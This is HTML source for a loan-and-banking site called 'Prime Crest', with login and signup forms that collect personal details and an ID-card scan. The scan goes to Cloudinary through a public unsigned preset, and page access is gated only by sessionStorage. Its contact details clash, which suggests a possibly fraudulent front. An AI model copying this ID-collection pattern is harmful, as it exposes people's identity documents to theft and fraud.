


<file: index.html>
<!DOCTYPE html>
<html lang="zxx">

<head>
	<title>PRIME CREST | Loans | Credit</title>
	<meta charset="UTF-8">
	<meta name="description" content="PRIME CREST | Loans | Credit">
	<meta name="keywords" content="PRIME CREST | Loans | Credit">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon" />

	<!-- Google font -->
	<link
		href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap"
		rel="stylesheet">

	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css" />
	<link rel="stylesheet" href="css/font-awesome.min.css" />
	<link rel="stylesheet" href="css/owl.carousel.min.css" />
	<link rel="stylesheet" href="css/flaticon.css" />
	<link rel="stylesheet" href="css/slicknav.min.css" />

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css" />


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>

<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>
	<div id="success-message" style="position: fixed; top:50px; width:80%; right:10%;z-index: 10000;text-align: center;"
		class="alert alert-success myhide">

	</div>
	<div id="error-message" style="position: fixed; top:50px; width:80%; right:10%;z-index: 10000;text-align: center;"
		class="alert alert-warning myhide">

	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<!--<img src="img/logo.png" alt="">-->
			PRIME<span class="red">C</span>REST
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html" class="active">Home</a></li>
				<li><a href="about-us.html">About Us</a></li>
				<!--<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="dashboard.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>-->
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Hero Section end -->
	<section class="hero-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-6">
					<div class="hs-text">
						<h2>Easy Banking Just for You</h2>
						<p>DISCOVER OPPORTUNITIES IN RETAIL BANKING AND WEALTH MANAGEMENT AT PRIME CREST BANK IN PRODUCT
							DEVELOPMENT AND ASSET MANAGEMENT.</p>
						<!--<a href="#" class="site-btn sb-dark">Find out more</a>-->
					</div>
				</div>
				<div class="col-lg-6">
					<div class="tab-element">
						<div class="tab-content" id="myTabContent">
							<div class="tab-pane fade show active" id="tab-1" role="tabpanel" aria-labelledby="tab-1">
								<form class="hero-form" method="POST" onsubmit="return  login()">
									<input required id="logemail" type="text" placeholder="Username or  E-mail">
									<input required type="password" id="logpassword" placeholder="********">
									<button id="logins" class="site-btn">login</button>
								</form>
							</div>
							<div class="tab-pane fade" id="tab-2" role="tabpanel" aria-labelledby="tab-2">
								<form class="hero-form" method="POST" onsubmit="return  signup()">
									<input required id="firstname" type="text" placeholder="First Name">
									<input required id="lastname" type="text" placeholder="Last Name">
									<div class="form-group">
										<select class="form-control" required id="gender">
											<option value="">Gender</option>
											<option value="male">Male</option>
											<option value="female">Female</option>
										</select>
									</div>

									<div class="form-group">
										<select class="form-control" required id="status">
											<option value="">Marital Status</option>
											<option value="single">Single</option>
											<option value="married">Married</option>
											<option value="widowed">Widowed</option>
											<option value="divorced">Divorced</option>
										</select>
									</div>
									<div class="form-group">
										<select class="form-control" required id="country">
											<option value="">Country</option>
											<option value="Afghanistan">Afghanistan</option>
											<option value="Åland Islands">Åland Islands</option>
											<option value="Albania">Albania</option>
											<option value="Algeria">Algeria</option>
											<option value="American Samoa">American Samoa</option>
											<option value="Andorra">Andorra</option>
											<option value="Angola">Angola</option>
											<option value="Anguilla">Anguilla</option>
											<option value="Antarctica">Antarctica</option>
											<option value="Antigua and Barbuda">Antigua and Barbuda</option>
											<option value="Argentina">Argentina</option>
											<option value="Armenia">Armenia</option>
											<option value="Aruba">Aruba</option>
											<option value="Australia">Australia</option>
											<option value="Austria">Austria</option>
											<option value="Azerbaijan">Azerbaijan</option>
											<option value="Bahamas">Bahamas</option>
											<option value="Bahrain">Bahrain</option>
											<option value="Bangladesh">Bangladesh</option>
											<option value="Barbados">Barbados</option>
											<option value="Belarus">Belarus</option>
											<option value="Belgium">Belgium</option>
											<option value="Belize">Belize</option>
											<option value="Benin">Benin</option>
											<option value="Bermuda">Bermuda</option>
											<option value="Bhutan">Bhutan</option>
											<option value="Bolivia">Bolivia</option>
											<option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
											<option value="Botswana">Botswana</option>
											<option value="Bouvet Island">Bouvet Island</option>
											<option value="Brazil">Brazil</option>
											<option value="British Indian Ocean Territory">British Indian Ocean
												Territory</option>
											<option value="Brunei Darussalam">Brunei Darussalam</option>
											<option value="Bulgaria">Bulgaria</option>
											<option value="Burkina Faso">Burkina Faso</option>
											<option value="Burundi">Burundi</option>
											<option value="Cambodia">Cambodia</option>
											<option value="Cameroon">Cameroon</option>
											<option value="Canada">Canada</option>
											<option value="Cape Verde">Cape Verde</option>
											<option value="Cayman Islands">Cayman Islands</option>
											<option value="Central African Republic">Central African Republic</option>
											<option value="Chad">Chad</option>
											<option value="Chile">Chile</option>
											<option value="China">China</option>
											<option value="Christmas Island">Christmas Island</option>
											<option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
											<option value="Colombia">Colombia</option>
											<option value="Comoros">Comoros</option>
											<option value="Congo">Congo</option>
											<option value="Congo, The Democratic Republic of The">Congo, The Democratic
												Republic of The</option>
											<option value="Cook Islands">Cook Islands</option>
											<option value="Costa Rica">Costa Rica</option>
											<option value="Cote D'ivoire">Cote D'ivoire</option>
											<option value="Croatia">Croatia</option>
											<option value="Cuba">Cuba</option>
											<option value="Cyprus">Cyprus</option>
											<option value="Czech Republic">Czech Republic</option>
											<option value="Denmark">Denmark</option>
											<option value="Djibouti">Djibouti</option>
											<option value="Dominica">Dominica</option>
											<option value="Dominican Republic">Dominican Republic</option>
											<option value="Ecuador">Ecuador</option>
											<option value="Egypt">Egypt</option>
											<option value="El Salvador">El Salvador</option>
											<option value="Equatorial Guinea">Equatorial Guinea</option>
											<option value="Eritrea">Eritrea</option>
											<option value="Estonia">Estonia</option>
											<option value="Ethiopia">Ethiopia</option>
											<option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)
											</option>
											<option value="Faroe Islands">Faroe Islands</option>
											<option value="Fiji">Fiji</option>
											<option value="Finland">Finland</option>
											<option value="France">France</option>
											<option value="French Guiana">French Guiana</option>
											<option value="French Polynesia">French Polynesia</option>
											<option value="French Southern Territories">French Southern Territories
											</option>
											<option value="Gabon">Gabon</option>
											<option value="Gambia">Gambia</option>
											<option value="Georgia">Georgia</option>
											<option value="Germany">Germany</option>
											<option value="Ghana">Ghana</option>
											<option value="Gibraltar">Gibraltar</option>
											<option value="Greece">Greece</option>
											<option value="Greenland">Greenland</option>
											<option value="Grenada">Grenada</option>
											<option value="Guadeloupe">Guadeloupe</option>
											<option value="Guam">Guam</option>
											<option value="Guatemala">Guatemala</option>
											<option value="Guernsey">Guernsey</option>
											<option value="Guinea">Guinea</option>
											<option value="Guinea-bissau">Guinea-bissau</option>
											<option value="Guyana">Guyana</option>
											<option value="Haiti">Haiti</option>
											<option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald
												Islands</option>
											<option value="Holy See (Vatican City State)">Holy See (Vatican City State)
											</option>
											<option value="Honduras">Honduras</option>
											<option value="Hong Kong">Hong Kong</option>
											<option value="Hungary">Hungary</option>
											<option value="Iceland">Iceland</option>
											<option value="India">India</option>
											<option value="Indonesia">Indonesia</option>
											<option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
											<option value="Iraq">Iraq</option>
											<option value="Ireland">Ireland</option>
											<option value="Isle of Man">Isle of Man</option>
											<option value="Israel">Israel</option>
											<option value="Italy">Italy</option>
											<option value="Jamaica">Jamaica</option>
											<option value="Japan">Japan</option>
											<option value="Jersey">Jersey</option>
											<option value="Jordan">Jordan</option>
											<option value="Kazakhstan">Kazakhstan</option>
											<option value="Kenya">Kenya</option>
											<option value="Kiribati">Kiribati</option>
											<option value="Korea, Democratic People's Republic of">Korea, Democratic
												People's Republic of</option>
											<option value="Korea, Republic of">Korea, Republic of</option>
											<option value="Kuwait">Kuwait</option>
											<option value="Kyrgyzstan">Kyrgyzstan</option>
											<option value="Lao People's Democratic Republic">Lao People's Democratic
												Republic</option>
											<option value="Latvia">Latvia</option>
											<option value="Lebanon">Lebanon</option>
											<option value="Lesotho">Lesotho</option>
											<option value="Liberia">Liberia</option>
											<option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
											<option value="Liechtenstein">Liechtenstein</option>
											<option value="Lithuania">Lithuania</option>
											<option value="Luxembourg">Luxembourg</option>
											<option value="Macao">Macao</option>
											<option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The
												Former Yugoslav Republic of</option>
											<option value="Madagascar">Madagascar</option>
											<option value="Malawi">Malawi</option>
											<option value="Malaysia">Malaysia</option>
											<option value="Maldives">Maldives</option>
											<option value="Mali">Mali</option>
											<option value="Malta">Malta</option>
											<option value="Marshall Islands">Marshall Islands</option>
											<option value="Martinique">Martinique</option>
											<option value="Mauritania">Mauritania</option>
											<option value="Mauritius">Mauritius</option>
											<option value="Mayotte">Mayotte</option>
											<option value="Mexico">Mexico</option>
											<option value="Micronesia, Federated States of">Micronesia, Federated States
												of</option>
											<option value="Moldova, Republic of">Moldova, Republic of</option>
											<option value="Monaco">Monaco</option>
											<option value="Mongolia">Mongolia</option>
											<option value="Montenegro">Montenegro</option>
											<option value="Montserrat">Montserrat</option>
											<option value="Morocco">Morocco</option>
											<option value="Mozambique">Mozambique</option>
											<option value="Myanmar">Myanmar</option>
											<option value="Namibia">Namibia</option>
											<option value="Nauru">Nauru</option>
											<option value="Nepal">Nepal</option>
											<option value="Netherlands">Netherlands</option>
											<option value="Netherlands Antilles">Netherlands Antilles</option>
											<option value="New Caledonia">New Caledonia</option>
											<option value="New Zealand">New Zealand</option>
											<option value="Nicaragua">Nicaragua</option>
											<option value="Niger">Niger</option>
											<option value="Nigeria">Nigeria</option>
											<option value="Niue">Niue</option>
											<option value="Norfolk Island">Norfolk Island</option>
											<option value="Northern Mariana Islands">Northern Mariana Islands</option>
											<option value="Norway">Norway</option>
											<option value="Oman">Oman</option>
											<option value="Pakistan">Pakistan</option>
											<option value="Palau">Palau</option>
											<option value="Palestinian Territory, Occupied">Palestinian Territory,
												Occupied</option>
											<option value="Panama">Panama</option>
											<option value="Papua New Guinea">Papua New Guinea</option>
											<option value="Paraguay">Paraguay</option>
											<option value="Peru">Peru</option>
											<option value="Philippines">Philippines</option>
											<option value="Pitcairn">Pitcairn</option>
											<option value="Poland">Poland</option>
											<option value="Portugal">Portugal</option>
											<option value="Puerto Rico">Puerto Rico</option>
											<option value="Qatar">Qatar</option>
											<option value="Reunion">Reunion</option>
											<option value="Romania">Romania</option>
											<option value="Russian Federation">Russian Federation</option>
											<option value="Rwanda">Rwanda</option>
											<option value="Saint Helena">Saint Helena</option>
											<option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
											<option value="Saint Lucia">Saint Lucia</option>
											<option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
											<option value="Saint Vincent and The Grenadines">Saint Vincent and The
												Grenadines</option>
											<option value="Samoa">Samoa</option>
											<option value="San Marino">San Marino</option>
											<option value="Sao Tome and Principe">Sao Tome and Principe</option>
											<option value="Saudi Arabia">Saudi Arabia</option>
											<option value="Senegal">Senegal</option>
											<option value="Serbia">Serbia</option>
											<option value="Seychelles">Seychelles</option>
											<option value="Sierra Leone">Sierra Leone</option>
											<option value="Singapore">Singapore</option>
											<option value="Slovakia">Slovakia</option>
											<option value="Slovenia">Slovenia</option>
											<option value="Solomon Islands">Solomon Islands</option>
											<option value="Somalia">Somalia</option>
											<option value="South Africa">South Africa</option>
											<option value="South Georgia and The South Sandwich Islands">South Georgia
												and The South Sandwich Islands</option>
											<option value="Spain">Spain</option>
											<option value="Sri Lanka">Sri Lanka</option>
											<option value="Sudan">Sudan</option>
											<option value="Suriname">Suriname</option>
											<option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
											<option value="Swaziland">Swaziland</option>
											<option value="Sweden">Sweden</option>
											<option value="Switzerland">Switzerland</option>
											<option value="Syrian Arab Republic">Syrian Arab Republic</option>
											<option value="Taiwan, Province of China">Taiwan, Province of China</option>
											<option value="Tajikistan">Tajikistan</option>
											<option value="Tanzania, United Republic of">Tanzania, United Republic of
											</option>
											<option value="Thailand">Thailand</option>
											<option value="Timor-leste">Timor-leste</option>
											<option value="Togo">Togo</option>
											<option value="Tokelau">Tokelau</option>
											<option value="Tonga">Tonga</option>
											<option value="Trinidad and Tobago">Trinidad and Tobago</option>
											<option value="Tunisia">Tunisia</option>
											<option value="Turkey">Turkey</option>
											<option value="Turkmenistan">Turkmenistan</option>
											<option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
											<option value="Tuvalu">Tuvalu</option>
											<option value="Uganda">Uganda</option>
											<option value="Ukraine">Ukraine</option>
											<option value="United Arab Emirates">United Arab Emirates</option>
											<option value="United Kingdom">United Kingdom</option>
											<option value="United States">United States</option>
											<option value="United States Minor Outlying Islands">United States Minor
												Outlying Islands</option>
											<option value="Uruguay">Uruguay</option>
											<option value="Uzbekistan">Uzbekistan</option>
											<option value="Vanuatu">Vanuatu</option>
											<option value="Venezuela">Venezuela</option>
											<option value="Viet Nam">Viet Nam</option>
											<option value="Virgin Islands, British">Virgin Islands, British</option>
											<option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
											<option value="Wallis and Futuna">Wallis and Futuna</option>
											<option value="Western Sahara">Western Sahara</option>
											<option value="Yemen">Yemen</option>
											<option value="Zambia">Zambia</option>
											<option value="Zimbabwe">Zimbabwe</option>
										</select>
									</div>
									<div id="postimg">
										<center>
											<h6 style="color:#f1f1f1">Id Card</h6>
											<div id="dropbox">
												<div class="form_line">
													<div class="form_controls">
														<div class="upload_button_holder">
															<input type="file" id="fileElem" accept="image/*"
																style="display:none" onchange="handleFiles(this.files)">
															<a href="#" id="fileSelect">
																UPLOAD YOUR ID<br />
																<img src="img/idcard.png" width="100px">
															</a>
														</div>
													</div>
												</div>
											</div>

											<div class="progress-bar" id="progress-bar">
												<div class="progress" id="progress"></div>
											</div>
											<center>
												<div id="gallery" />
											</center>








											<input type="hidden" id="pcpics" value="img/idcard.png" name="pcpics">

										</center>
									</div>
									<input required type="tel" id="phone" placeholder="Phone Number">
									<input required type="text" id="address" placeholder="Address">
									<input required id="occupation" type="text" placeholder="Occupation">
									<input required id="email" type="email" placeholder="Your E-mail">
									<input required id="username" type="text" placeholder="Username">
									<input required type="password" id="password" placeholder="********">
									<button id="register" class="site-btn">Open an account now!</button>
								</form>
							</div>

							<br>
							<ul class="nav nav-tabs" id="myTab" role="tablist">
								<li class="nav-item">
									<a class="nav-link active" id="1-tab" data-toggle="tab" href="#tab-1" role="tab"
										aria-controls="tab-1" aria-selected="true">Sign In </a>
								</li>
								<li class="nav-item">
									<a class="nav-link" id="2-tab" data-toggle="tab" href="#tab-2" role="tab"
										aria-controls="tab-2" aria-selected="false">Create Account</a>
								</li>
							</ul>
						</div>
					</div>


				</div>
			</div>
		</div>
		<div class="hero-slider owl-carousel">
			<div class="hs-item set-bg" data-setbg="img/hero-slider/1.jpg"></div>
			<div class="hs-item set-bg" data-setbg="img/hero-slider/2.jpg"></div>
			<div class="hs-item set-bg" data-setbg="img/hero-slider/3.jpg"></div>
		</div>
	</section>
	<!-- Hero Section end -->

	<!-- Why Section end -->
	<section class="why-section spad">
		<div class="container">
			<div class="text-center mb-5 pb-4">
				<h2>Why Choose us?</h2>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="icon-box-item">
						<div class="ib-icon">
							<i class="flaticon-012-24-hours"></i>
						</div>
						<div class="ib-text">
							<h5>24 Hour Services!</h5>
							<p>Bank with us 24 hours a day with our online banking service. With the use of any device
								that provides internet service. </p>
						</div>
					</div>
				</div>
				<div class="col-md-4">
					<div class="icon-box-item">
						<div class="ib-icon">
							<i class="flaticon-036-customer-service"></i>
						</div>
						<div class="ib-text">
							<h5>Secure Finacial Services</h5>
							<p>As part of online banking, we also offer online bill pay. Like the online banking, with
								the click of a button, you can pay your bills online and never have to worry about
								buying a stamp again.</p>
						</div>
					</div>
				</div>
				<div class="col-md-4">
					<div class="icon-box-item">
						<div class="ib-icon">
							<i class="flaticon-039-info"></i>
						</div>
						<div class="ib-text">
							<h5>Credit History Considered</h5>
							<p>You can acquire your account(s) balance(s), confirm which checks have cleared, or view
								your statements.</p>
						</div>
					</div>
				</div>
			</div>
			<div class="text-center pt-3">
				<a href="#" class="site-btn sb-big">Open an account now!</a>
			</div>
		</div>
	</section>
	<!-- Why Section end -->


	<!-- CTA Section end -->
	<section class="cta-section set-bg" data-setbg="img/cta-bg.jpg">
		<div class="container">
			<h2>Already have a <strong>PRIME CREST</strong> Bank Account?</h2>
			<h5>Manage your Prime Crest bank account.</h5>
			<a href="#" class="site-btn sb-dark sb-big">SIGN IN</a>
		</div>
	</section>
	<!-- CTA Section end -->


	<!-- Feature Section -->
	<section class="feature-section spad">
		<div class="container">
			<div class="feature-item">
				<div class="row">
					<div class="col-lg-6">
						<img src="img/feature-1.jpg" alt="">
					</div>
					<div class="col-lg-6">
						<div class="feature-text">
							<h2>Get a personal loan from just 8.5% APR</h2>
							<p>Prime Crest Bank groups offers loans to businesses big or small, whether you need to
								finance
								your business, purchase equipment, buy some inventory, or just need a little working
								capital; let us help.</p>
							<a href="#" class="readmore">Apply for a loan now <img src="img/arrow.png" alt=""></a>
						</div>
					</div>
				</div>
			</div>
			<div class="feature-item">
				<div class="row">
					<div class="col-lg-6 order-lg-2">
						<img src="img/feature-2.jpg" alt="">
					</div>
					<div class="col-lg-6 order-lg-1">
						<div class="feature-text">
							<h2>Get aproved in minutes after you apply online</h2>
							<p>This means no queuing, paperwork, or long wait times with lenders.</p>
							<a href="#" class="readmore">Apply for a loan now <img src="img/arrow.png" alt=""></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Feature Section end -->


	<!-- Help Section -->
	<section class="help-section spad">
		<div class="container">
			<div class="text-center text-white mb-5 pb-4">
				<h2>How a personal loan can help</h2>
			</div>
			<!--<div class="row">
				<div class="col-md-6">
					<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec.</p>
				</div>
				<div class="col-md-6">
					<p>Sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. In libero orci, ornare non nisl.</p>
				</div>
			</div>-->
			<div class="row">
				<div class="col-md-4">
					<ul class="help-list">
						<li>Buying a car</li>
						<li>Take control of your finances</li>
						<li>Pay school tuitions</li>
						<li>Adding value to your home</li>
					</ul>
				</div>
				<div class="col-md-4">
					<ul class="help-list">
						<li>Increese your budget</li>
						<li>Have a day to remember</li>
						<li>Get a new card</li>
						<li>Go on a holliday</li>
					</ul>
				</div>
				<div class="col-md-4">
					<ul class="help-list">
						<li>Get an Insurance</li>
						<li>Take a trip</li>
						<li>Help your kids</li>
						<li>Renovate your home</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
	<!-- Help Section end -->


	<!-- Info Section -->
	<section class="info-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-5">
					<img src="img/info-img.jpg" alt="">
				</div>
				<div class="col-lg-7">
					<div class="info-text">
						<h2>We’re here to help</h2>
						<h5>Monday to Thursday (8am to 8pm), and Friday (8am to 5pm).</h5>
						<ul>
							<li>+34 56873 2246</li>
							<li style="color:black">contact@westernprimecrest.com</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Info Section end -->

	<!-- Score Section end -->
	<!--<section class="score-section text-white set-bg" data-setbg="img/score-bg.jpg">
		<div class="container">
			<div class="row">
				<div class="col-xl-6 col-lg-8">
					<h2>Calculate my Score</h2>
					<h4>Check your credit reports as often as you want, it won't affect your scores.</h4>
					<a href="#" class="site-btn sb-big">show my score</a>
				</div>
			</div>
			<img src="img/hand.png" alt="" class="hand-img">
		</div>
	</section>-->
	<!-- Score Section end -->

	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				PRIME<span class="red">C</span>REST
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">prime crest principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="copyright">
				<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
				Copyright &copy;
				<script>document.write(new Date().getFullYear());</script> All rights reserved <span
					style="display: none;">| This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i>
					by <a href="https://colorlib.com" target="_blank">Colorlib</a></span>
				<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
			</div>
		</div>
	</footer>
	<!-- Footer Section end -->

	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>
	<script>
		if (sessionStorage.getItem('sproutname')) {
			window.location = "dashboard.html";
		} 
		
const cloudName = 'coolbop';
const unsignedUploadPreset = 'lmxbyuah';

var fileSelect = document.getElementById("fileSelect"),
  fileElem = document.getElementById("fileElem");

fileSelect.addEventListener("click", function(e) {
  if (fileElem) {
    fileElem.click();
  }
  e.preventDefault(); // prevent navigation to "#"
}, false);

// ************************ Drag and drop ***************** //
function dragenter(e) {
  e.stopPropagation();
  e.preventDefault();
}

function dragover(e) {
  e.stopPropagation();
  e.preventDefault();
}

dropbox = document.getElementById("dropbox");
dropbox.addEventListener("dragenter", dragenter, false);
dropbox.addEventListener("dragover", dragover, false);
dropbox.addEventListener("drop", drop, false);

function drop(e) {
  e.stopPropagation();
  e.preventDefault();

  var dt = e.dataTransfer;
  var files = dt.files;

  handleFiles(files);
}

// *********** Upload file to Cloudinary ******************** //
function uploadFile(file) {
  var url = `https://api.cloudinary.com/v1_1/${cloudName}/upload`;
  var xhr = new XMLHttpRequest();
  var fd = new FormData();
  xhr.open('POST', url, true);
  xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');

  // Reset the upload progress bar
   document.getElementById('progress').style.width = 0;
  
  // Update progress (can be used to show progress indicator)
  xhr.upload.addEventListener("progress", function(e) {
    var progress = Math.round((e.loaded * 100.0) / e.total);
    document.getElementById('progress').style.width = progress + "%";

	//console.log(`fileuploadprogress data.loaded: ${e.loaded}  data.total: ${e.total}`);
  });

  xhr.onreadystatechange = function(e) {
    if (xhr.readyState == 4 && xhr.status == 200) {
      // File uploaded successfully
      var response = JSON.parse(xhr.responseText);
      // https://res.cloudinary.com/cloudName/image/upload/v1483481128/public_id.jpg
      var url = response.secure_url;
      // Create a thumbnail of the uploaded image, with 150px width
      var tokens = url.split('/');
      tokens.splice(-2, 0, 'w_150,c_scale');
      var img = new Image(); // HTML5 Constructor
      img.src = tokens.join('/');
			img.alt = response.public_id;
			let itcontain = document.getElementById('gallery').firstChild;
			document.getElementById('gallery').insertBefore(img, itcontain);
			//document.getElementById('gallery').appendChild("<br/>");
  document.getElementById('pcpics').value = img.src;   
    }
  };

  fd.append('upload_preset', unsignedUploadPreset);
  fd.append('tags', 'browser_upload'); // Optional - add tag for image admin in Cloudinary
  fd.append('file', file);
  xhr.send(fd);
}

// *********** Handle selected files ******************** //
var handleFiles = function(files) {
  for (var i = 0; i < files.length; i++) {
    uploadFile(files[i]); // call the function to upload the file
  }
};
	</script>
</body>

</html>
</file>


<file: about-us.html>
<!DOCTYPE html>
<html lang="zxx">
<head>
	<title>PRIME CREST | About Us | Loans | Credit</title>
	<meta charset="UTF-8">
	<meta name="description" content="loans HTML Template">
	<meta name="keywords" content="loans, html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon"/>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">
 
	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css"/>
	<link rel="stylesheet" href="css/font-awesome.min.css"/>
	<link rel="stylesheet" href="css/owl.carousel.min.css"/>
	<link rel="stylesheet" href="css/flaticon.css"/>
	<link rel="stylesheet" href="css/slicknav.min.css"/>

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css"/>


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>
<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<!--<img src="img/logo.png" alt="">-->
			PRIME<span class="red">C</span>REST
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html" >Home</a></li>
				<li><a href="about-us.html" class="active">About Us</a></li>
				<!--<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="dashboard.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>-->
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/1.jpg">
		<div class="container">
			<h2>About us</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">About us</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- About Section end -->
	<section class="about-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-5">
					<img src="img/about-img.jpg" alt="">
				</div>
				<div class="col-lg-7">
					<div class="about-text">
						<h2>A team to help you</h2>
						<p>As a bank, our mission is to offer a safe place to deposit the funds of our local customers. We also provide services to promote the local agricultural and business economy in the Emmons County area by the use of internal sensible lending practices, and in cooperation with quality participants and guarantee agencies.</p>
						<!--<a href="#" class="site-btn">Find out more</a>-->
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- About Section end -->

	<!-- Review Section 
	<section class="review-section spad">
		<div class="container">
			<div class="text-center text-white mb-5 pb-2">
				<h2>What Our Clients Say</h2>
			</div>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="review-item">
						<div class="rating">
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
						</div>
						<p>Lorem ipsum dolor sit amet, consecte-tur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia.</p>
						<h6>Maria Smith, <span>25 min ago</span></h6>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="review-item">
						<div class="rating">
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
							<i class="fa fa-star"></i>
						</div>
